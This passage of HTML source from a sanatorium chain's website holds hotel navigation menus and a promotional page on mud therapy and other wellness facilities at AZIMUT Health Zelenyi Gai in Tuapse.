                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya Sochi 4* (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick sanatorium search or hotel"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/azimut-hotel_logo_main.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/azimut-city_logo_main.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno Tashkent</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-8">
                    <div class="header-additional-nav">
        <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/en/hotels"
                        class="header-additional-nav__link" itemprop="url">
                        Sanatoriums and hotels
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/en/special-offers"
                        class="header-additional-nav__link" itemprop="url">
                        Special Offers
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/en/info/bonus"
                        class="header-additional-nav__link" itemprop="url">
                        Loyalty program
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/en/info/about"
                        class="header-additional-nav__link" itemprop="url">
                        About
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/en/info/contacts"
                        class="header-additional-nav__link" itemprop="url">
                        Contacts
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="/ru/info/policy"
                        class="header-additional-nav__link" itemprop="url">
                        Legal information
                    </a>
                </li>
            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                                        <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimutzdorovie" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('https://azimuthotels.com/uploads/admin/59da3fb81fcc95a8c1d33a083eaa42d514d96b98.png');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="https://azimuthotels.com/uploads/admin/785ae2037bcfb9c800ca903ba3e47023ec4d4a1a.png"
                                 data-src-1400="https://azimuthotels.com/uploads/admin/59da3fb81fcc95a8c1d33a083eaa42d514d96b98.png"
                                 data-src-1240="https://azimuthotels.com/uploads/admin/07db6eed5b9905086f37c064d3e324bd52c0035f.png"
                                 data-src-1024="https://azimuthotels.com/uploads/admin/09ec5901ae029e22c747f8a3a98d962e7357ca56.png"
                                 data-src-767="https://azimuthotels.com/uploads/admin/47186d73a9e2f76a1d334878cac24877d064944a.png"
                                 data-src-470="https://azimuthotels.com/uploads/admin/ebf94096600068936c4492cfa69722b6e38b5444.png"
                            ></div>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="62"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                    <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                <div class="breadcrumbs__list">
                    <a href="https://rzdz.ru/tuapse/sanatorium-zg " class="breadcrumbs__item breadcrumbs__item_back">
                        <svg class="icon-svg breadcrumbs__item-icon">
                            <use xlink:href="#icon-arrow-1"></use>
                        </svg>
                        AZIMUT Health Zelenyi Gai
                    </a>
                </div>
            </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                                    Mud therapy
                            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
                            Mud therapy – the healing power of nature
                    </div>
    </div>
<!-- <div class="main-header__action-btns _mt-lg">
        <a href="#" class="btn btn-primary">Check Availability</a>
        <a href="#" class="link-b link-b_arrow link-b_arrow-sm _white">
    <span class="link-b__inner">
        <svg class="icon-svg link-b__arrow"><use xlink:href="#icon-arrow-1"></use></svg>
        Conditions
    </span>
</a>
    </div> -->
    <div class="main-header__bar">
            
                    </div>
                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="offer-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Mud therapy at AZIMUT Health Zelenyi Gai">
        <meta itemprop="alternativeHeadline" content="AZIMUT AZIMUT Health Zelenyi Gai offers a course of wraps with therapeutic mud. Mud is formed, among other things, by microorganisms, as a result of which biologically active substances get into it: hydrogen sulfide, lipids, carotenoids.">
        <meta itemprop="identifier" content="11071663">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/53c11354e04b4a0b66289b45f418140f9124437b.png">
        <link itemprop="url" href="https://rzdz.ru/en/facilities/zg-gryazelechenie">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
            <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item"
                   href="https://rzdz.ru/en/tuapse/sanatorium-zg">
                    <meta itemprop="name" content="AZIMUT Health Zelenyi Gai"/>
                </a>
                <meta itemprop="position" content="1"/>
            </div>
            <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="https://rzdz.ru/en/special-offers">
                    <meta itemprop="name" content="Special Offers"/>
                </a>
                <meta itemprop="position" content="1"/>
            </div>
            
            <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="https://rzdz.ru/en/facilities/zg-gryazelechenie">
                    <meta itemprop="name" content="Mud therapy"/>
                </a>
                <meta itemprop="position" content="2"/>
            </div>
        </div>

        <div class="container post-card__container">
            <div class="post-card__body" itemprop="articleBody">
                <div class="offer-card__content text-a u-margin-1">
                    <div>
<p>Mud therapy is one of the hallmarks of spa therapy.</p>

<p>Mud contains minerals and organic compounds that treat many diseases, in particular, mud is prescribed for those who have long suffered from joint pain, have weak immunity and want to get rid of chronic ailments.</p>

<p>Mud of the seaside type is characterized by maximum biological activity compared to others, and for more than 100 years it has been used in the medical practice of the resort.</p>

<p>At the AZIMUT Health Zelenyi Gai medical center, medicinal mud Sapropel from Lake Shitovskoe and ozokerite are used.</p>

<p>Effect of procedures:</p>

<ul>
	<li>Maintaining metabolism</li>
	<li>Improving blood circulation</li>
	<li>Relieving swelling, pain</li>
	<li>Skin cleansing and healing</li>
	<li>Therapeutic effects on joints</li>
	<li>Tone of the musculoskeletal system</li>
</ul>
</div>
                                    </div>
                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="offer-card__info text-a u-margin-1 mt-3">
                                        <div class="offer-card__details">
                        
                        
                                                
                                            </div>
                </div>
                <div class="text-a">
                    
                </div>
                            </div>
        </div>
    </div>

                        <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Treatment and improvement of working capacity Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               Оздоровительный комплекс в Туапсе предлагает широкий спектр услуг для улучшения самочувствия и качества жизни: лабораторная диагностика, аппаратная физиотерапия, лечение грязями и пневмомассаж.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-apparatnaya-fizioterapiya" class="item_facilities item" title="Physiotherapy is one of the most sought after and popular types of treatment" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ec342d58facdcdf0f803ab8259aa4c8db12e3d99.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Hardware physiotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Physiotherapy is one of the most sought after and popular types of treatment
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://rzdz.ru/en/facilities/zg-pressotreapiya" class="item_facilities item" title="Pressotherapy (pneumomassage) – massage with compressed air" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/095a0bf3ec5aac66ad3011a4ecc4387da9ea932f.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pressotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Pressotherapy (pneumomassage) – massage with compressed air
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Natural healing Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               Комплексный подход к восстановлению здоровья с использованием природных факторов: лечение искусственной воздушной средой, бальнеотерапия, лечебные души, фитотермолечение.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-balneoterapiya" class="item_facilities item" title="Balneotherapy and hydrotherapy at AZIMUT Health Zelenyi Gai - therapeutic, pearl and aroma baths" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/2fa323196605de7c60e7c587ca7ef37dea38edc1.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Balneotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Balneotherapy and hydrotherapy at AZIMUT Health Zelenyi Gai - therapeutic, pearl and aroma baths
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://rzdz.ru/en/facilities/zg-lechebnye-dushi" class="item_facilities item" title="At the AZIMUT Health Zelenyi Gai medical center we offer various types of therapeutic showers for health improvement and health prevention" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/649d5f805fb2f9ec58ba7fbf202347f7933d6204.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Therapeutic showers</div>
                                                    </div>
                                                    <div class="description">
                                                        At the AZIMUT Health Zelenyi Gai medical center we offer various types of therapeutic showers for health improvement and health prevention
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Detox and rejuvenation Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               Санаторий AZIMUT Здоровье Зеленый Гай в Туапсе — идеальное место для детокса и омоложения организма благодаря сочетанию природных факторов, правильного питания и медицинских процедур, направленных на очищение организма различными методиками.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-ozonoterapiya" class="item_facilities item" title="After a course of ozone therapy, the frequency of exacerbations of chronic diseases decreases." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/509b039911adf9cfad70bc74cd72e47c3959f40c.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Ozone therapy</div>
                                                    </div>
                                                    <div class="description">
                                                        After a course of ozone therapy, the frequency of exacerbations of chronic diseases decreases.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                General wellness and stress relief Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               Эффективное воздействие на организм ручными и механическими техниками, лечебная физкультура и современный аппаратный массаж.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-massazh" class="item_facilities item" title="Non-drug therapeutic effects on the body" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/faad1a42a52f786415b53b4b50309066ee5230dc.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Massotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Non-drug therapeutic effects on the body
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Spa services Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               В санатории есть всё необходимое, чтобы побаловать себя полезными удовольствиями — комплексный уход за лицом и телом, обертывания и спа-капсула.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-alfa-kapsula" class="item_facilities item" title="Alpha capsule – harmony of natural phenomena" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/95420e5860d29098e4c5eedd4821045a783700b5.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Alpha capsule</div>
                                                    </div>
                                                    <div class="description">
                                                        Alpha capsule – harmony of natural phenomena
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable stay Zeleny Gai
                            </div>
                            <div class="facilities__group-text">
                               AZIMUT Здоровье Зеленый Гай предлагает услуги для комфортного отдыха всей семьей — игровая комната для детей , чтение книг, мангальная зона.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-terrenkur" class="item_facilities item" title="Our “Health Path” will help you strengthen your body, appreciate the beauty of nature and the freshness of the sea breeze, improve your metabolism and mood." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/zg-terr-600.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Terrencourt</div>
                                                    </div>
                                                    <div class="description">
                                                        Our “Health Path” will help you strengthen your body, appreciate the beauty of nature and the freshness of the sea breeze, improve your metabolism and mood.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://rzdz.ru/en/facilities/zg-kids" class="item_facilities item" title="There is a children&#039;s playground and a playroom with a teacher on site." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/29fed236fc0c3ad635e737cb0936b3c26658dcff.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Vacation with children</div>
                                                    </div>
                                                    <div class="description">
                                                        There is a children&#039;s playground and a playroom with a teacher on site.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Documentation ZG
                            </div>
                            <div class="facilities__group-text">
                               Нормативные документы санатория AZIMUT Здоровье Зеленый Гай в Туапсе.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://rzdz.ru/en/facilities/zg-documents_for_check-in" class="item_facilities item" title="Documentation AZIMUT Health Zelenyi Gai" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/documents-570-1.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Documentation</div>
                                                    </div>
                                                    <div class="description">
                                                        Documentation AZIMUT Health Zelenyi Gai
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
